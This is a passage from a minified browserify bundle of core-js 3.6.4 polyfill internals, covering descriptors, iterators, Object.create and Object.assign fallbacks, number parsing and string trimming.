var DESCRIPTORS=require("../internals/descriptors"),fails=require("../internals/fails"),has=require("../internals/has"),defineProperty=Object.defineProperty,cache={},thrower=function(e){throw e};module.exports=function(e,r){if(has(cache,e))return cache[e];r||(r={});var a=[][e],t=!!has(r,"ACCESSORS")&&r.ACCESSORS,n=has(r,0)?r[0]:thrower,i=has(r,1)?r[1]:void 0;return cache[e]=!!a&&!fails(function(){if(t&&!DESCRIPTORS)return!0;var e={length:-1};t?defineProperty(e,1,{enumerable:!0,get:thrower}):e[1]=1,a.call(e,n,i)})};
},{"../internals/descriptors":61,"../internals/fails":69,"../internals/has":74}],51:[function(require,module,exports){
var isObject=require("../internals/is-object"),isArray=require("../internals/is-array"),wellKnownSymbol=require("../internals/well-known-symbol"),SPECIES=wellKnownSymbol("species");module.exports=function(r,e){var n;return isArray(r)&&(n=r.constructor,"function"!=typeof n||n!==Array&&!isArray(n.prototype)?isObject(n)&&null===(n=n[SPECIES])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)};
},{"../internals/is-array":81,"../internals/is-object":83,"../internals/well-known-symbol":125}],52:[function(require,module,exports){
var toString={}.toString;module.exports=function(t){return toString.call(t).slice(8,-1)};
},{}],53:[function(require,module,exports){
var TO_STRING_TAG_SUPPORT=require("../internals/to-string-tag-support"),classofRaw=require("../internals/classof-raw"),wellKnownSymbol=require("../internals/well-known-symbol"),TO_STRING_TAG=wellKnownSymbol("toStringTag"),CORRECT_ARGUMENTS="Arguments"==classofRaw(function(){return arguments}()),tryGet=function(n,t){try{return n[t]}catch(n){}};module.exports=TO_STRING_TAG_SUPPORT?classofRaw:function(n){var t,e,r;return void 0===n?"Undefined":null===n?"Null":"string"==typeof(e=tryGet(t=Object(n),TO_STRING_TAG))?e:CORRECT_ARGUMENTS?classofRaw(t):"Object"==(r=classofRaw(t))&&"function"==typeof t.callee?"Arguments":r};
},{"../internals/classof-raw":52,"../internals/to-string-tag-support":121,"../internals/well-known-symbol":125}],54:[function(require,module,exports){
var fails=require("../internals/fails");module.exports=!fails(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype});
},{"../internals/fails":69}],55:[function(require,module,exports){
"use strict";var IteratorPrototype=require("../internals/iterators-core").IteratorPrototype,create=require("../internals/object-create"),createPropertyDescriptor=require("../internals/create-property-descriptor"),setToStringTag=require("../internals/set-to-string-tag"),Iterators=require("../internals/iterators"),returnThis=function(){return this};module.exports=function(r,t,e){var o=t+" Iterator";return r.prototype=create(IteratorPrototype,{next:createPropertyDescriptor(1,e)}),setToStringTag(r,o,!1,!0),Iterators[o]=returnThis,r};
},{"../internals/create-property-descriptor":57,"../internals/iterators":86,"../internals/iterators-core":85,"../internals/object-create":92,"../internals/set-to-string-tag":109}],56:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),definePropertyModule=require("../internals/object-define-property"),createPropertyDescriptor=require("../internals/create-property-descriptor");module.exports=DESCRIPTORS?function(e,r,t){return definePropertyModule.f(e,r,createPropertyDescriptor(1,t))}:function(e,r,t){return e[r]=t,e};
},{"../internals/create-property-descriptor":57,"../internals/descriptors":61,"../internals/object-define-property":94}],57:[function(require,module,exports){
module.exports=function(e,r){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:r}};
},{}],58:[function(require,module,exports){
"use strict";var toPrimitive=require("../internals/to-primitive"),definePropertyModule=require("../internals/object-define-property"),createPropertyDescriptor=require("../internals/create-property-descriptor");module.exports=function(e,r,t){var i=toPrimitive(r);i in e?definePropertyModule.f(e,i,createPropertyDescriptor(0,t)):e[i]=t};
},{"../internals/create-property-descriptor":57,"../internals/object-define-property":94,"../internals/to-primitive":120}],59:[function(require,module,exports){
"use strict";var $=require("../internals/export"),createIteratorConstructor=require("../internals/create-iterator-constructor"),getPrototypeOf=require("../internals/object-get-prototype-of"),setPrototypeOf=require("../internals/object-set-prototype-of"),setToStringTag=require("../internals/set-to-string-tag"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),redefine=require("../internals/redefine"),wellKnownSymbol=require("../internals/well-known-symbol"),IS_PURE=require("../internals/is-pure"),Iterators=require("../internals/iterators"),IteratorsCore=require("../internals/iterators-core"),IteratorPrototype=IteratorsCore.IteratorPrototype,BUGGY_SAFARI_ITERATORS=IteratorsCore.BUGGY_SAFARI_ITERATORS,ITERATOR=wellKnownSymbol("iterator"),KEYS="keys",VALUES="values",ENTRIES="entries",returnThis=function(){return this};module.exports=function(e,r,t,o,n,i,a){createIteratorConstructor(t,r,o);var s,u,I,R=function(e){if(e===n&&c)return c;if(!BUGGY_SAFARI_ITERATORS&&e in l)return l[e];switch(e){case KEYS:case VALUES:case ENTRIES:return function(){return new t(this,e)}}return function(){return new t(this)}},T=r+" Iterator",E=!1,l=e.prototype,S=l[ITERATOR]||l["@@iterator"]||n&&l[n],c=!BUGGY_SAFARI_ITERATORS&&S||R(n),A="Array"==r?l.entries||S:S;if(A&&(s=getPrototypeOf(A.call(new e)),IteratorPrototype!==Object.prototype&&s.next&&(IS_PURE||getPrototypeOf(s)===IteratorPrototype||(setPrototypeOf?setPrototypeOf(s,IteratorPrototype):"function"!=typeof s[ITERATOR]&&createNonEnumerableProperty(s,ITERATOR,returnThis)),setToStringTag(s,T,!0,!0),IS_PURE&&(Iterators[T]=returnThis))),n==VALUES&&S&&S.name!==VALUES&&(E=!0,c=function(){return S.call(this)}),IS_PURE&&!a||l[ITERATOR]===c||createNonEnumerableProperty(l,ITERATOR,c),Iterators[r]=c,n)if(u={values:R(VALUES),keys:i?c:R(KEYS),entries:R(ENTRIES)},a)for(I in u)!BUGGY_SAFARI_ITERATORS&&!E&&I in l||redefine(l,I,u[I]);else $({target:r,proto:!0,forced:BUGGY_SAFARI_ITERATORS||E},u);return u};
},{"../internals/create-iterator-constructor":55,"../internals/create-non-enumerable-property":56,"../internals/export":68,"../internals/is-pure":84,"../internals/iterators":86,"../internals/iterators-core":85,"../internals/object-get-prototype-of":99,"../internals/object-set-prototype-of":103,"../internals/redefine":106,"../internals/set-to-string-tag":109,"../internals/well-known-symbol":125}],60:[function(require,module,exports){
var path=require("../internals/path"),has=require("../internals/has"),wrappedWellKnownSymbolModule=require("../internals/well-known-symbol-wrapped"),defineProperty=require("../internals/object-define-property").f;module.exports=function(e){var r=path.Symbol||(path.Symbol={});has(r,e)||defineProperty(r,e,{value:wrappedWellKnownSymbolModule.f(e)})};
},{"../internals/has":74,"../internals/object-define-property":94,"../internals/path":105,"../internals/well-known-symbol-wrapped":124}],61:[function(require,module,exports){
var fails=require("../internals/fails");module.exports=!fails(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]});
},{"../internals/fails":69}],62:[function(require,module,exports){
var global=require("../internals/global"),isObject=require("../internals/is-object"),document=global.document,EXISTS=isObject(document)&&isObject(document.createElement);module.exports=function(e){return EXISTS?document.createElement(e):{}};
},{"../internals/global":73,"../internals/is-object":83}],63:[function(require,module,exports){
module.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};
},{}],64:[function(require,module,exports){
var getBuiltIn=require("../internals/get-built-in");module.exports=getBuiltIn("navigator","userAgent")||"";
},{"../internals/get-built-in":72}],65:[function(require,module,exports){
var global=require("../internals/global"),userAgent=require("../internals/engine-user-agent"),process=global.process,versions=process&&process.versions,v8=versions&&versions.v8,match,version;v8?(match=v8.split("."),version=match[0]+match[1]):userAgent&&(!(match=userAgent.match(/Edge\/(\d+)/))||match[1]>=74)&&(match=userAgent.match(/Chrome\/(\d+)/))&&(version=match[1]),module.exports=version&&+version;
},{"../internals/engine-user-agent":64,"../internals/global":73}],66:[function(require,module,exports){
var path=require("../internals/path");module.exports=function(t){return path[t+"Prototype"]};
},{"../internals/path":105}],67:[function(require,module,exports){
module.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"];
},{}],68:[function(require,module,exports){
"use strict";var global=require("../internals/global"),getOwnPropertyDescriptor=require("../internals/object-get-own-property-descriptor").f,isForced=require("../internals/is-forced"),path=require("../internals/path"),bind=require("../internals/function-bind-context"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),has=require("../internals/has"),wrapConstructor=function(e){var r=function(r,t,n){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(r);case 2:return new e(r,t)}return new e(r,t,n)}return e.apply(this,arguments)};return r.prototype=e.prototype,r};module.exports=function(e,r){var t,n,o,a,p,i,s,l,c,u=e.target,h=e.global,b=e.stat,y=e.proto,f=h?global:b?global[u]:(global[u]||{}).prototype,g=h?path:path[u]||(path[u]={}),d=g.prototype;for(a in r)t=isForced(h?a:u+(b?".":"#")+a,e.forced),n=!t&&f&&has(f,a),i=g[a],n&&(e.noTargetGet?(c=getOwnPropertyDescriptor(f,a),s=c&&c.value):s=f[a]),p=n&&s?s:r[a],n&&typeof i==typeof p||(l=e.bind&&n?bind(p,global):e.wrap&&n?wrapConstructor(p):y&&"function"==typeof p?bind(Function.call,p):p,(e.sham||p&&p.sham||i&&i.sham)&&createNonEnumerableProperty(l,"sham",!0),g[a]=l,y&&(o=u+"Prototype",has(path,o)||createNonEnumerableProperty(path,o,{}),path[o][a]=p,e.real&&d&&!d[a]&&createNonEnumerableProperty(d,a,p)))};
},{"../internals/create-non-enumerable-property":56,"../internals/function-bind-context":70,"../internals/global":73,"../internals/has":74,"../internals/is-forced":82,"../internals/object-get-own-property-descriptor":95,"../internals/path":105}],69:[function(require,module,exports){
module.exports=function(r){try{return!!r()}catch(r){return!0}};
},{}],70:[function(require,module,exports){
var aFunction=require("../internals/a-function");module.exports=function(n,r,t){if(aFunction(n),void 0===r)return n;switch(t){case 0:return function(){return n.call(r)};case 1:return function(t){return n.call(r,t)};case 2:return function(t,u){return n.call(r,t,u)};case 3:return function(t,u,e){return n.call(r,t,u,e)}}return function(){return n.apply(r,arguments)}};
},{"../internals/a-function":41}],71:[function(require,module,exports){
"use strict";var aFunction=require("../internals/a-function"),isObject=require("../internals/is-object"),slice=[].slice,factories={},construct=function(t,n,i){if(!(n in factories)){for(var e=[],r=0;r<n;r++)e[r]="a["+r+"]";factories[n]=Function("C,a","return new C("+e.join(",")+")")}return factories[n](t,i)};module.exports=Function.bind||function(t){var n=aFunction(this),i=slice.call(arguments,1),e=function(){var r=i.concat(slice.call(arguments));return this instanceof e?construct(n,r.length,r):n.apply(t,r)};return isObject(n.prototype)&&(e.prototype=n.prototype),e};
},{"../internals/a-function":41,"../internals/is-object":83}],72:[function(require,module,exports){
var path=require("../internals/path"),global=require("../internals/global"),aFunction=function(n){return"function"==typeof n?n:void 0};module.exports=function(n,t){return arguments.length<2?aFunction(path[n])||aFunction(global[n]):path[n]&&path[n][t]||global[n]&&global[n][t]};
},{"../internals/global":73,"../internals/path":105}],73:[function(require,module,exports){
(function (global){
var check=function(e){return e&&e.Math==Math&&e};module.exports=check("object"==typeof globalThis&&globalThis)||check("object"==typeof window&&window)||check("object"==typeof self&&self)||check("object"==typeof global&&global)||Function("return this")();
}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{}],74:[function(require,module,exports){
var hasOwnProperty={}.hasOwnProperty;module.exports=function(r,e){return hasOwnProperty.call(r,e)};
},{}],75:[function(require,module,exports){
module.exports={};
},{}],76:[function(require,module,exports){
var getBuiltIn=require("../internals/get-built-in");module.exports=getBuiltIn("document","documentElement");
},{"../internals/get-built-in":72}],77:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),fails=require("../internals/fails"),createElement=require("../internals/document-create-element");module.exports=!DESCRIPTORS&&!fails(function(){return 7!=Object.defineProperty(createElement("div"),"a",{get:function(){return 7}}).a});
},{"../internals/descriptors":61,"../internals/document-create-element":62,"../internals/fails":69}],78:[function(require,module,exports){
var fails=require("../internals/fails"),classof=require("../internals/classof-raw"),split="".split;module.exports=fails(function(){return!Object("z").propertyIsEnumerable(0)})?function(r){return"String"==classof(r)?split.call(r,""):Object(r)}:Object;
},{"../internals/classof-raw":52,"../internals/fails":69}],79:[function(require,module,exports){
var store=require("../internals/shared-store"),functionToString=Function.toString;"function"!=typeof store.inspectSource&&(store.inspectSource=function(t){return functionToString.call(t)}),module.exports=store.inspectSource;
},{"../internals/shared-store":111}],80:[function(require,module,exports){
var NATIVE_WEAK_MAP=require("../internals/native-weak-map"),global=require("../internals/global"),isObject=require("../internals/is-object"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),objectHas=require("../internals/has"),sharedKey=require("../internals/shared-key"),hiddenKeys=require("../internals/hidden-keys"),WeakMap=global.WeakMap,set,get,has,enforce=function(e){return has(e)?get(e):set(e,{})},getterFor=function(e){return function(r){var t;if(!isObject(r)||(t=get(r)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return t}};if(NATIVE_WEAK_MAP){var store=new WeakMap,wmget=store.get,wmhas=store.has,wmset=store.set;set=function(e,r){return wmset.call(store,e,r),r},get=function(e){return wmget.call(store,e)||{}},has=function(e){return wmhas.call(store,e)}}else{var STATE=sharedKey("state");hiddenKeys[STATE]=!0,set=function(e,r){return createNonEnumerableProperty(e,STATE,r),r},get=function(e){return objectHas(e,STATE)?e[STATE]:{}},has=function(e){return objectHas(e,STATE)}}module.exports={set:set,get:get,has:has,enforce:enforce,getterFor:getterFor};
},{"../internals/create-non-enumerable-property":56,"../internals/global":73,"../internals/has":74,"../internals/hidden-keys":75,"../internals/is-object":83,"../internals/native-weak-map":88,"../internals/shared-key":110}],81:[function(require,module,exports){
var classof=require("../internals/classof-raw");module.exports=Array.isArray||function(r){return"Array"==classof(r)};
},{"../internals/classof-raw":52}],82:[function(require,module,exports){
var fails=require("../internals/fails"),replacement=/#|\.prototype\./,isForced=function(e,r){var a=data[normalize(e)];return a==POLYFILL||a!=NATIVE&&("function"==typeof r?fails(r):!!r)},normalize=isForced.normalize=function(e){return String(e).replace(replacement,".").toLowerCase()},data=isForced.data={},NATIVE=isForced.NATIVE="N",POLYFILL=isForced.POLYFILL="P";module.exports=isForced;
},{"../internals/fails":69}],83:[function(require,module,exports){
module.exports=function(o){return"object"==typeof o?null!==o:"function"==typeof o};
},{}],84:[function(require,module,exports){
module.exports=!0;
},{}],85:[function(require,module,exports){
"use strict";var getPrototypeOf=require("../internals/object-get-prototype-of"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),has=require("../internals/has"),wellKnownSymbol=require("../internals/well-known-symbol"),IS_PURE=require("../internals/is-pure"),ITERATOR=wellKnownSymbol("iterator"),BUGGY_SAFARI_ITERATORS=!1,returnThis=function(){return this},IteratorPrototype,PrototypeOfArrayIteratorPrototype,arrayIterator;[].keys&&(arrayIterator=[].keys(),"next"in arrayIterator?(PrototypeOfArrayIteratorPrototype=getPrototypeOf(getPrototypeOf(arrayIterator)))!==Object.prototype&&(IteratorPrototype=PrototypeOfArrayIteratorPrototype):BUGGY_SAFARI_ITERATORS=!0),void 0==IteratorPrototype&&(IteratorPrototype={}),IS_PURE||has(IteratorPrototype,ITERATOR)||createNonEnumerableProperty(IteratorPrototype,ITERATOR,returnThis),module.exports={IteratorPrototype:IteratorPrototype,BUGGY_SAFARI_ITERATORS:BUGGY_SAFARI_ITERATORS};
},{"../internals/create-non-enumerable-property":56,"../internals/has":74,"../internals/is-pure":84,"../internals/object-get-prototype-of":99,"../internals/well-known-symbol":125}],86:[function(require,module,exports){
arguments[4][75][0].apply(exports,arguments)
},{"dup":75}],87:[function(require,module,exports){
var fails=require("../internals/fails");module.exports=!!Object.getOwnPropertySymbols&&!fails(function(){return!String(Symbol())});
},{"../internals/fails":69}],88:[function(require,module,exports){
var global=require("../internals/global"),inspectSource=require("../internals/inspect-source"),WeakMap=global.WeakMap;module.exports="function"==typeof WeakMap&&/native code/.test(inspectSource(WeakMap));
},{"../internals/global":73,"../internals/inspect-source":79}],89:[function(require,module,exports){
var global=require("../internals/global"),trim=require("../internals/string-trim").trim,whitespaces=require("../internals/whitespaces"),$parseFloat=global.parseFloat,FORCED=1/$parseFloat(whitespaces+"-0")!=-1/0;module.exports=FORCED?function(r){var e=trim(String(r)),a=$parseFloat(e);return 0===a&&"-"==e.charAt(0)?-0:a}:$parseFloat;
},{"../internals/global":73,"../internals/string-trim":114,"../internals/whitespaces":126}],90:[function(require,module,exports){
var global=require("../internals/global"),trim=require("../internals/string-trim").trim,whitespaces=require("../internals/whitespaces"),$parseInt=global.parseInt,hex=/^[+-]?0[Xx]/,FORCED=8!==$parseInt(whitespaces+"08")||22!==$parseInt(whitespaces+"0x16");module.exports=FORCED?function(e,r){var t=trim(String(e));return $parseInt(t,r>>>0||(hex.test(t)?16:10))}:$parseInt;
},{"../internals/global":73,"../internals/string-trim":114,"../internals/whitespaces":126}],91:[function(require,module,exports){
"use strict";var DESCRIPTORS=require("../internals/descriptors"),fails=require("../internals/fails"),objectKeys=require("../internals/object-keys"),getOwnPropertySymbolsModule=require("../internals/object-get-own-property-symbols"),propertyIsEnumerableModule=require("../internals/object-property-is-enumerable"),toObject=require("../internals/to-object"),IndexedObject=require("../internals/indexed-object"),nativeAssign=Object.assign,defineProperty=Object.defineProperty;module.exports=!nativeAssign||fails(function(){if(DESCRIPTORS&&1!==nativeAssign({b:1},nativeAssign(defineProperty({},"a",{enumerable:!0,get:function(){defineProperty(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},r={},t=Symbol(),n="abcdefghijklmnopqrst";return e[t]=7,n.split("").forEach(function(e){r[e]=e}),7!=nativeAssign({},e)[t]||objectKeys(nativeAssign({},r)).join("")!=n})?function(e,r){for(var t=toObject(e),n=arguments.length,i=1,s=getOwnPropertySymbolsModule.f,o=propertyIsEnumerableModule.f;n>i;)for(var a,l=IndexedObject(arguments[i++]),b=s?objectKeys(l).concat(s(l)):objectKeys(l),c=b.length,u=0;c>u;)a=b[u++],DESCRIPTORS&&!o.call(l,a)||(t[a]=l[a]);return t}:nativeAssign;
},{"../internals/descriptors":61,"../internals/fails":69,"../internals/indexed-object":78,"../internals/object-get-own-property-symbols":98,"../internals/object-keys":101,"../internals/object-property-is-enumerable":102,"../internals/to-object":119}],92:[function(require,module,exports){
var anObject=require("../internals/an-object"),defineProperties=require("../internals/object-define-properties"),enumBugKeys=require("../internals/enum-bug-keys"),hiddenKeys=require("../internals/hidden-keys"),html=require("../internals/html"),documentCreateElement=require("../internals/document-create-element"),sharedKey=require("../internals/shared-key"),GT=">",LT="<",PROTOTYPE="prototype",SCRIPT="script",IE_PROTO=sharedKey("IE_PROTO"),EmptyConstructor=function(){},scriptTag=function(e){return LT+SCRIPT+GT+e+LT+"/"+SCRIPT+GT},NullProtoObjectViaActiveX=function(e){e.write(scriptTag("")),e.close();var t=e.parentWindow.Object;return e=null,t},NullProtoObjectViaIFrame=function(){var e,t=documentCreateElement("iframe"),r="java"+SCRIPT+":";return t.style.display="none",html.appendChild(t),t.src=String(r),e=t.contentWindow.document,e.open(),e.write(scriptTag("document.F=Object")),e.close(),e.F},activeXDocument,NullProtoObject=function(){try{activeXDocument=document.domain&&new ActiveXObject("htmlfile")}catch(e){}NullProtoObject=activeXDocument?NullProtoObjectViaActiveX(activeXDocument):NullProtoObjectViaIFrame();for(var e=enumBugKeys.length;e--;)delete NullProtoObject[PROTOTYPE][enumBugKeys[e]];return NullProtoObject()};hiddenKeys[IE_PROTO]=!0,module.exports=Object.create||function(e,t){var r;return null!==e?(EmptyConstructor[PROTOTYPE]=anObject(e),r=new EmptyConstructor,EmptyConstructor[PROTOTYPE]=null,r[IE_PROTO]=e):r=NullProtoObject(),void 0===t?r:defineProperties(r,t)};
},{"../internals/an-object":44,"../internals/document-create-element":62,"../internals/enum-bug-keys":67,"../internals/hidden-keys":75,"../internals/html":76,"../internals/object-define-properties":93,"../internals/shared-key":110}],93:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),definePropertyModule=require("../internals/object-define-property"),anObject=require("../internals/an-object"),objectKeys=require("../internals/object-keys");module.exports=DESCRIPTORS?Object.defineProperties:function(e,r){anObject(e);for(var t,n=objectKeys(r),o=n.length,i=0;o>i;)definePropertyModule.f(e,t=n[i++],r[t]);return e};
},{"../internals/an-object":44,"../internals/descriptors":61,"../internals/object-define-property":94,"../internals/object-keys":101}],94:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),IE8_DOM_DEFINE=require("../internals/ie8-dom-define"),anObject=require("../internals/an-object"),toPrimitive=require("../internals/to-primitive"),nativeDefineProperty=Object.defineProperty;exports.f=DESCRIPTORS?nativeDefineProperty:function(e,r,t){if(anObject(e),r=toPrimitive(r,!0),anObject(t),IE8_DOM_DEFINE)try{return nativeDefineProperty(e,r,t)}catch(e){}if("get"in t||"set"in t)throw TypeError("Accessors not supported");return"value"in t&&(e[r]=t.value),e};
},{"../internals/an-object":44,"../internals/descriptors":61,"../internals/ie8-dom-define":77,"../internals/to-primitive":120}],95:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),propertyIsEnumerableModule=require("../internals/object-property-is-enumerable"),createPropertyDescriptor=require("../internals/create-property-descriptor"),toIndexedObject=require("../internals/to-indexed-object"),toPrimitive=require("../internals/to-primitive"),has=require("../internals/has"),IE8_DOM_DEFINE=require("../internals/ie8-dom-define"),nativeGetOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;exports.f=DESCRIPTORS?nativeGetOwnPropertyDescriptor:function(e,r){if(e=toIndexedObject(e),r=toPrimitive(r,!0),IE8_DOM_DEFINE)try{return nativeGetOwnPropertyDescriptor(e,r)}catch(e){}if(has(e,r))return createPropertyDescriptor(!propertyIsEnumerableModule.f.call(e,r),e[r])};
},{"../internals/create-property-descriptor":57,"../internals/descriptors":61,"../internals/has":74,"../internals/ie8-dom-define":77,"../internals/object-property-is-enumerable":102,"../internals/to-indexed-object":116,"../internals/to-primitive":120}],96:[function(require,module,exports){
var toIndexedObject=require("../internals/to-indexed-object"),nativeGetOwnPropertyNames=require("../internals/object-get-own-property-names").f,toString={}.toString,windowNames="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],getWindowNames=function(e){try{return nativeGetOwnPropertyNames(e)}catch(e){return windowNames.slice()}};module.exports.f=function(e){return windowNames&&"[object Window]"==toString.call(e)?getWindowNames(e):nativeGetOwnPropertyNames(toIndexedObject(e))};
},{"../internals/object-get-own-property-names":97,"../internals/to-indexed-object":116}],97:[function(require,module,exports){
var internalObjectKeys=require("../internals/object-keys-internal"),enumBugKeys=require("../internals/enum-bug-keys"),hiddenKeys=enumBugKeys.concat("length","prototype");exports.f=Object.getOwnPropertyNames||function(e){return internalObjectKeys(e,hiddenKeys)};
},{"../internals/enum-bug-keys":67,"../internals/object-keys-internal":100}],98:[function(require,module,exports){
exports.f=Object.getOwnPropertySymbols;
},{}],99:[function(require,module,exports){
var has=require("../internals/has"),toObject=require("../internals/to-object"),sharedKey=require("../internals/shared-key"),CORRECT_PROTOTYPE_GETTER=require("../internals/correct-prototype-getter"),IE_PROTO=sharedKey("IE_PROTO"),ObjectPrototype=Object.prototype;module.exports=CORRECT_PROTOTYPE_GETTER?Object.getPrototypeOf:function(t){return t=toObject(t),has(t,IE_PROTO)?t[IE_PROTO]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?ObjectPrototype:null};
},{"../internals/correct-prototype-getter":54,"../internals/has":74,"../internals/shared-key":110,"../internals/to-object":119}],100:[function(require,module,exports){
var has=require("../internals/has"),toIndexedObject=require("../internals/to-indexed-object"),indexOf=require("../internals/array-includes").indexOf,hiddenKeys=require("../internals/hidden-keys");module.exports=function(e,n){var r,i=toIndexedObject(e),d=0,s=[];for(r in i)!has(hiddenKeys,r)&&has(i,r)&&s.push(r);for(;n.length>d;)has(i,r=n[d++])&&(~indexOf(s,r)||s.push(r));return s};
},{"../internals/array-includes":46,"../internals/has":74,"../internals/hidden-keys":75,"../internals/to-indexed-object":116}],101:[function(require,module,exports){
var internalObjectKeys=require("../internals/object-keys-internal"),enumBugKeys=require("../internals/enum-bug-keys");module.exports=Object.keys||function(e){return internalObjectKeys(e,enumBugKeys)};
},{"../internals/enum-bug-keys":67,"../internals/object-keys-internal":100}],102:[function(require,module,exports){
"use strict";var nativePropertyIsEnumerable={}.propertyIsEnumerable,getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor,NASHORN_BUG=getOwnPropertyDescriptor&&!nativePropertyIsEnumerable.call({1:2},1);exports.f=NASHORN_BUG?function(r){var e=getOwnPropertyDescriptor(this,r);return!!e&&e.enumerable}:nativePropertyIsEnumerable;
},{}],103:[function(require,module,exports){
var anObject=require("../internals/an-object"),aPossiblePrototype=require("../internals/a-possible-prototype");module.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,o={};try{t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,t.call(o,[]),e=o instanceof Array}catch(t){}return function(o,r){return anObject(o),aPossiblePrototype(r),e?t.call(o,r):o.__proto__=r,o}}():void 0);
},{"../internals/a-possible-prototype":42,"../internals/an-object":44}],104:[function(require,module,exports){
"use strict";var TO_STRING_TAG_SUPPORT=require("../internals/to-string-tag-support"),classof=require("../internals/classof");module.exports=TO_STRING_TAG_SUPPORT?{}.toString:function(){return"[object "+classof(this)+"]"};
},{"../internals/classof":53,"../internals/to-string-tag-support":121}],105:[function(require,module,exports){
arguments[4][75][0].apply(exports,arguments)
},{"dup":75}],106:[function(require,module,exports){
var createNonEnumerableProperty=require("../internals/create-non-enumerable-property");module.exports=function(e,r,n,a){a&&a.enumerable?e[r]=n:createNonEnumerableProperty(e,r,n)};
},{"../internals/create-non-enumerable-property":56}],107:[function(require,module,exports){
module.exports=function(o){if(void 0==o)throw TypeError("Can't call method on "+o);return o};
},{}],108:[function(require,module,exports){
var global=require("../internals/global"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property");module.exports=function(e,r){try{createNonEnumerableProperty(global,e,r)}catch(a){global[e]=r}return r};
},{"../internals/create-non-enumerable-property":56,"../internals/global":73}],109:[function(require,module,exports){
var TO_STRING_TAG_SUPPORT=require("../internals/to-string-tag-support"),defineProperty=require("../internals/object-define-property").f,createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),has=require("../internals/has"),toString=require("../internals/object-to-string"),wellKnownSymbol=require("../internals/well-known-symbol"),TO_STRING_TAG=wellKnownSymbol("toStringTag");module.exports=function(e,r,n,t){if(e){var o=n?e:e.prototype;has(o,TO_STRING_TAG)||defineProperty(o,TO_STRING_TAG,{configurable:!0,value:r}),t&&!TO_STRING_TAG_SUPPORT&&createNonEnumerableProperty(o,"toString",toString)}};
},{"../internals/create-non-enumerable-property":56,"../internals/has":74,"../internals/object-define-property":94,"../internals/object-to-string":104,"../internals/to-string-tag-support":121,"../internals/well-known-symbol":125}],110:[function(require,module,exports){
var shared=require("../internals/shared"),uid=require("../internals/uid"),keys=shared("keys");module.exports=function(e){return keys[e]||(keys[e]=uid(e))};
},{"../internals/shared":112,"../internals/uid":122}],111:[function(require,module,exports){
var global=require("../internals/global"),setGlobal=require("../internals/set-global"),SHARED="__core-js_shared__",store=global[SHARED]||setGlobal(SHARED,{});module.exports=store;
},{"../internals/global":73,"../internals/set-global":108}],112:[function(require,module,exports){
var IS_PURE=require("../internals/is-pure"),store=require("../internals/shared-store");(module.exports=function(r,e){return store[r]||(store[r]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:IS_PURE?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"});
},{"../internals/is-pure":84,"../internals/shared-store":111}],113:[function(require,module,exports){
var toInteger=require("../internals/to-integer"),requireObjectCoercible=require("../internals/require-object-coercible"),createMethod=function(e){return function(r,t){var c,o,i=String(requireObjectCoercible(r)),n=toInteger(t),a=i.length;return n<0||n>=a?e?"":void 0:(c=i.charCodeAt(n),c<55296||c>56319||n+1===a||(o=i.charCodeAt(n+1))<56320||o>57343?e?i.charAt(n):c:e?i.slice(n,n+2):o-56320+(c-55296<<10)+65536)}};module.exports={codeAt:createMethod(!1),charAt:createMethod(!0)};
},{"../internals/require-object-coercible":107,"../internals/to-integer":117}],114:[function(require,module,exports){
var requireObjectCoercible=require("../internals/require-object-coercible"),whitespaces=require("../internals/whitespaces"),whitespace="["+whitespaces+"]",ltrim=RegExp("^"+whitespace+whitespace+"*"),rtrim=RegExp(whitespace+whitespace+"*$"),createMethod=function(e){return function(r){var t=String(requireObjectCoercible(r));return 1&e&&(t=t.replace(ltrim,"")),2&e&&(t=t.replace(rtrim,"")),t}};module.exports={start:createMethod(1),end:createMethod(2),trim:createMethod(3)};
},{"../internals/require-object-coercible":107,"../internals/whitespaces":126}],115:[function(require,module,exports){
var toInteger=require("../internals/to-integer"),max=Math.max,min=Math.min;module.exports=function(e,t){var n=toInteger(e);return n<0?max(n+t,0):min(n,t)};
},{"../internals/to-integer":117}],116:[function(require,module,exports){
var IndexedObject=require("../internals/indexed-object"),requireObjectCoercible=require("../internals/require-object-coercible");module.exports=function(e){return IndexedObject(requireObjectCoercible(e))};
},{"../internals/indexed-object":78,"../internals/require-object-coercible":107}],117:[function(require,module,exports){
